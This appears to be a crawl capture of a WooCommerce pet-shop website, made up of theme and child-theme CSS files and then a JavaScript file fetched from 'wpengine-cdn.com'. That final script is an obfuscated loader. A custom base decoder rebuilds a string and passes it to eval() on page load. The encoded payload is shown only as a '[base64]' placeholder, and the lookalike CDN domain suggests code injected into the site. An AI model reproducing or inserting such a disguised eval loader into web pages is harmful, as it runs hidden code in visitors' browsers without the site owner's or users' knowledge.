.widget_pgs_contact_widget ul li, table.compare-list .remove td a, .woocommerce.single-product div.product .woocommerce-product-rating .woocommerce-review-link, .woocommerce #reviews #comments ol.commentlist li .meta, .pgscore_product_showcase_wrapper .right-info span.price del, .widget_recently_viewed_products del .amount, .widget_products del .amount, .widget_top_rated_products del .amount, .search_form-keywords-list li a, .widget_pgs_bestseller_widget del .amount, .widget_products del .amount, .widget_pgs_related_widget del .amount, .widget_products del .amount, ul.pgscore_list li a,  .pgs-qrcode-wrapper.pgs-qrcode-style-popup .pgs-qrcode-popup-link .pgs-qrcode-desc, .product-size-guide .open-product-size-guide, .addr-sec p, body .dokan-single-store .dokan-store-tabs ul li a, .woocommerce-account .woocommerce-MyAccount-navigation > ul li a, .latest-post-style-4 .latest-post-entry-footer > a, .latest-post-style-6 .latest-post-entry-footer > a, .latest-post-style-7 .latest-post-entry-footer > a, .latest-post-style-5 .latest-post-entry-footer > a, .latest-post-style-7 .latest-post-item .latest-post-meta ul li, .woocommerce.single-product .product_meta > span, .ciyashop-popup-quick-view .product_meta > span, .ciyashop-popup-quick-view .product_meta > .yith-wcbr-brands span, .woocommerce.single-product .product_meta > .yith-wcbr-brands span, .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table td, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list > .wc-layered-nav-term .woocommerce_attribute_item-title, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term > .count, .pgscore-hotspot-dark-bg .hotspot-content-text, .pgscore_pricing_wrapper .pgscore-pricing-style-1, .pgscore_pricing_wrapper .pgscore-pricing-style-3, .widget_archive ul li:before, .widget_categories ul li:before, .widget_meta ul li:before, .widget_pages ul li:before, .yith-woocompare-widget ul.products-list li .remove:before, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-panel-body, .woocommerce.single-product .summary .woo-product-countdown li p, .loop-header-tools .ciyashop-show-shop-sidebar .ciyashop-show-shop-btn, .woocommerce-categories-wrapper .carousel-wrapper .woo-category-name, .woocommerce-categories-wrapper .carousel-wrapper .woo-category-products-count .woo-cat-count, .testimonial .client-info .author-name+span:before, .loop-header-tools .ciyashop-products-per-page .per-page-title, .loop-header-tools .ciyashop-products-per-page .per-page-variation, .theme-dark .woocommerce .woocommerce-cart-form table.shop_table tr td:before { color: #777777; }

	/* Border Color */
	.addclass { border-color: #777777; }

	/* Border Top Color */
	.select2-container--default .select2-selection--single .select2-selection__arrow b { border-top-color: #777777; }

	/* Border Bottom Color */
	.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-bottom-color: #777777; }

	  .header-topbar { color: #f9f9f9;background-color: #ff642e;background-repeat: inherit;background-size: inherit;background-attachment: inherit;background-position: inherit; } .header-topbar {  }
						.header-topbar-desktop,
						.header-topbar-desktop .divider-full-height { height: 35px; }
						.header-topbar-mobile,
						.header-topbar-mobile .divider-full-height { height: 35px; }
						.header-style-custom .header-topbar a,
						.header-topbar .woocommerce-currency-switcher-form .select2-container--default .select2-selection--single .select2-selection__rendered,
						.header-topbar .woocommerce-currency-switcher-form .select2-container--default .select2-selection--single .select2-selection__arrow b,
						.header-topbar .search-button-wrap .search-button,
						.header-topbar .header-social_profiles li a,
						.header-topbar .header-element-item .cart_subtotal .woo-cart-subtotal,
						.header-style-custom .header-topbar .categories-menu .sub-menu > li a,
						.header-topbar .header-nav-wrapper .ciyashop-secondary-menu > li > a,
						.header-topbar .header-nav-wrapper .primary-menu > li > a { color: #f9f9f9; }
						.header-topbar .class { color: #f9f9f9; }
						.header-style-custom .header-topbar a:hover,
						.header-topbar .woocommerce-currency-switcher-form .select2-container--default .select2-selection--single:hover .select2-selection__rendered,
						.header-topbar .search-button-wrap .search-button:hover,
						.header-topbar .header-social_profiles li a:hover,
						.header-topbar .cart_both .woo-cart-subtotal,
						.header-style-custom .header-topbar .categories-menu .sub-menu > li a:hover,
						.header-topbar .header-nav-wrapper .ciyashop-secondary-menu > li:hover > a,
						.header-topbar .header-nav-wrapper .ciyashop-secondary-menu > li > a:hover,
						.header-topbar .header-nav-wrapper .primary-menu > li:hover > a,
						.header-topbar .header-nav-wrapper .primary-menu > li.current-menu-item > a,
						.header-topbar .header-nav-wrapper .primary-menu > li.current-menu-ancestor > a,
						.header-topbar .header-nav-wrapper .primary-menu > li > a:hover,
						#site-navigation .current_page_item > a { color: #ffffff; }
						.header-topbar #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar { background-color: #f9f9f9; }
						.header-topbar .header-element-item .woo-tools-cart .cart-link .count,
						.header-topbar .header-element-item .woo-tools-compare .ciyashop-compare-count,
						.header-topbar .header-element-item .woo-tools-wishlist .ciyashop-wishlist-count { background-color: #ffffff; }
						.header-topbar .woocommerce-currency-switcher-form .select2-container--default .select2-selection--single .select2-selection__arrow b { border-top-color: #f9f9f9; }
						.header-topbar .woocommerce-currency-switcher-form .select2-container--default .select2-selection--single:hover .select2-selection__arrow b { border-top-color: #ffffff; }
						.header-topbar .woocommerce-currency-switcher-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-bottom-color: #f9f9f9; }
						.header-topbar .woocommerce-currency-switcher-form .select2-container--default.select2-container--open .select2-selection--single:hover .select2-selection__arrow b { border-bottom-color: #ffffff; } .header-main { background-repeat: inherit;background-size: inherit;background-attachment: inherit;background-position: inherit; } .header-main .header-item-wrapper { border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #f1f1f1; }
						.header-main-desktop,
						.header-main-desktop .divider-full-height { height: 85px; }
						.header-main-mobile,
						.header-main-mobile .divider-full-height { height: 80px; } .header-bottom { background-repeat: inherit;background-size: inherit;background-attachment: inherit;background-position: inherit; } .header-bottom {  }
						.header-bottom-desktop,
						.header-bottom-desktop .divider-full-height { height: 60px; }
						.header-bottom-mobile,
						.header-bottom-mobile .divider-full-height { height: 60px; }
								.header-main-mobile_main_right .element-item-1 #site-navigation-sticky-mobile .slicknav_nav .primary-menu-mobile li a { color: #000000; }

--- FILE ---
content_type: text/css
request_url: https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0
body_size: 533
content:
/*
 Theme Name:   CiyaShop Child
 Theme URI:    http://ciyashop.potenzaglobalsolutions.com/
 Description:  CiyaShop Child Theme
 Author:       TeamWP @Potenza Global Solutions
 Author URI:   http://www.potenzaglobalsolutions.com
 Template:     ciyashop
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, e-commerce, blog, grid-layout
 Text Domain:  ciyashop-child
*/
p.price {
    margin-bottom: 0px !important;
}


.pop-search ul li {
    list-style: none;
    display: inline ;
    border-right: 1px solid #ff642e;
    padding-right: 8px;

}
ul#menu-popular-search {
    margin: 0;
    padding: 0;
}

/* 	filter title */
.shop-sidebar-widgets h4 {
    font-size: 18px !important;
}

a.buy-now.button {
    margin-left: 10px;
    padding: 4px 36px;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.woocommerce ul.products .product-hover-style-button-standard .product-action-add-to-cart .button{
	    white-space: nowrap;
	}
    .woocommerce.single-product div.product .summary .cart .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .single_add_to_cart_button{
            font-size: 12px !important;
    }
    .woocommerce.single-product div.product .summary .cart .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .single_add_to_cart_button{
        padding: 10px 8px !important;
    }
    a.buy-now.button {  
        margin-left: 2px !important;
        padding: 5px 10px !important;
    }
}


.demo{
    color: #ffffff;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6342
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"cMdrxmBgK",38,5,57))